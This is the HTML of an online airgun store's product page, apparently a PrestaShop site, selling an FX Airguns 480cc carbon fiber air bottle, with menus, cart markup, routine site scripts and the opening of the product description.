<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> Spain , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/en/air-guns/" >
						
												<span>Air guns</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/air-guns/air-rifles-pcp/" class=""><span>Air rifles PCP</span></a></li><li><a href="https://europeairguns.com/en/air-guns/pcp-air-pistol/" class=""><span>PCP air pistol</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/en/parts/" >
						
												<span>Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/parts/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-pull-pup/" class=""><span>Dreamline Pull Pup</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/" class=""><span>DRS</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-classic/" class=""><span>DRS Classic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-pro/" class=""><span>DRS Pro</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/drs/drs-tactical/" class=""><span>DRS Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/dynamic/" class=""><span>Dynamic</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/" class=""><span>Gladiator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator/" class=""><span>Gladiator</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/gladiator-FX-airguns/gladiator-mkii/" class=""><span>Gladiator MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/" class=""><span>Impact</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/l/" class=""><span>l</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/en/ammo/" >
						
												<span>Ammunition</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/ammo/caliber-45-or-177/" class=""><span>Caliber 4.5 or .177</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-55-or-22/" class=""><span>Caliber 5.5 or .22</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-635-or-25/" class=""><span>Caliber 6,35 or .25</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-762-or-30/" class=""><span>Caliber 7,62 or .30</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-90-or-35/" class=""><span>Caliber 9.0 or .35</span></a></li><li><a href="https://europeairguns.com/en/ammo/press-machine/" class=""><span>Press machine</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/en/optical/" >
						
												<span>Optics</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/optical/scopes/" class=""><span>Scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/night-scopes/" class=""><span>Night scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/red-dot-and-laser/" class=""><span>Red Dot and Laser</span></a></li><li><a href="https://europeairguns.com/en/optical/mounts/" class=""><span>Mounts</span></a></li><li><a href="https://europeairguns.com/en/optical/telemeters/" class=""><span>Rangefinders</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/en/accessories/" >
						
												<span>Accesories</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/accessories/pcp-pumps-regulators/" class=""><span>PCP Pumps & regulators</span></a></li><li><a href="https://europeairguns.com/en/accessories/barrels-and-magazines/" class=""><span>Barrels and Magazines</span></a></li><li><a href="https://europeairguns.com/en/accessories/stocks-bipods-and-holders/" class=""><span>stocks, bipods and holders</span></a></li><li><a href="https://europeairguns.com/en/accessories/silencers/" class=""><span>silencers</span></a></li><li><a href="https://europeairguns.com/en/accessories/transport-and-cleaning/" class=""><span>Transportation and Cleaning</span></a></li><li><a href="https://europeairguns.com/en/accessories/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/en/accessories/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/en/accessories/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/en/accessories/gift-cards/" class=""><span>Gift cards</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/en/spare-parts/" >
						
												<span>Spare Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/spare-parts/fx-spare-parts/" class=""><span>FX Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/or-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/screws-springs-and-pins/" class=""><span>Screws, springs and pins</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/valves-valves-valves-and-plenum-seats/" class=""><span>Valves, valve seats and plenum</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/cometa-spare-parts/" class=""><span>cometa Spare Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/spare-parts-ea/" class=""><span>EA Spare Parts</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Brands</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/en/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/en/shopping-trolley?action=show">
		<span class="item_txt">Cart </span>
		<span class="item_count">0</span>
		<span class="item_total">€0.00</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">€0.00</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Shipping</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Included taxes</span>
			  <span class="value">€0.00</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">€0.00</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/en/shopping-trolley?action=show" class="btn btn-primary" rel="nofollow">Go to cart</a>
		<!--<a href="https://europeairguns.com/en/opc-checkout/index" class="btn btn-primary">Go to cart</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/en/search">
		<form method="get" action="//europeairguns.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Search our catalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/accessories/">
            <span itemprop="name">Accessories</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/accessories/pcp-pumps-regulators/">
            <span itemprop="name">PCP Pumps &amp; regulators</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc">
            <span itemprop="name">Tube Carbonfiber Bottle 480 cc</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/en/pcp-pumps-regulators/carbonfiber-bottle-480-cc">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
				            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/10160-medium_default/carbonfiber-bottle-480-cc.jpg"
              data-image-large-src="https://europeairguns.com/10160-large_default/carbonfiber-bottle-480-cc.jpg"
              src="https://europeairguns.com/10160-cart_default/carbonfiber-bottle-480-cc.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        		            <img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/10161-medium_default/carbonfiber-bottle-480-cc.jpg"
              data-image-large-src="https://europeairguns.com/10161-large_default/carbonfiber-bottle-480-cc.jpg"
              src="https://europeairguns.com/10161-cart_default/carbonfiber-bottle-480-cc.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
			<img class="js-qv-product-cover" src="https://europeairguns.com/10160-large_default/carbonfiber-bottle-480-cc.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">

		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Tube Carbonfiber Bottle 480 cc">Tube Carbonfiber Bottle 480 cc</h1>
				
				<meta itemprop="sku" content="FX5532">
				<p>Reference: FX5532</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="276">€276.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
        

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Tax included  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-245" class="product-desc"><span style="color:#0084cc;font-weight:bold"><p>FX 5532</p></span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/en/shopping-trolley" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="245" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Add to cart
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
                              <i class="material-icons product-available">&#xE5CA;</i>
                    STOCK
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fen%2Fpcp-pumps-regulators%2Fcarbonfiber-bottle-480-cc" title="Share" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Tube+Carbonfiber+Bottle+480+cc https%3A%2F%2Feuropeairguns.com%2Fen%2Fpcp-pumps-regulators%2Fcarbonfiber-bottle-480-cc" title="Tweet" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/en/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="your@email.com"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I have read and accept the <a href="/en/content/legal-notice-9" target="_blank" rel="noreferrer noopener">legal notice</a> and <a href="/en/content/privacy-policy" target="_blank" rel="noreferrer noopener">privacy policy</a>.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "74ebb500c778abac8cd952e8aa07b9d04dbf8afc";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="245"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Notify me when available
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/en/manufacturer/fx-airguns">

      <img src="https://europeairguns.com/img/m/6-Marcas.jpg" alt="FX airguns" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Description</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Product Details</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><p style="border:0px solid #d9d9e3;margin:0px 0px 1.25em;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;"><span style="border:0px solid #d9d9e3;font-weight:600;">FX Airguns 480cc Carbon Fiber Bottle with FX7024 Valve: Superior Power for Standard (600mm) FX air rifles</span></p>
<p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;">The "FX Airguns 480cc Carbon Fiber Bottle" (Reference: FX5532), featuring the FX7024 Valve, stands out as an exceptional choice for standard FX Airguns rifles. This bottle comes standard on FX Airguns standard rifles and boasts a maximum pressure of 250 bars, providing superior power and performance.</p>
<p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Key Features:</span></p>
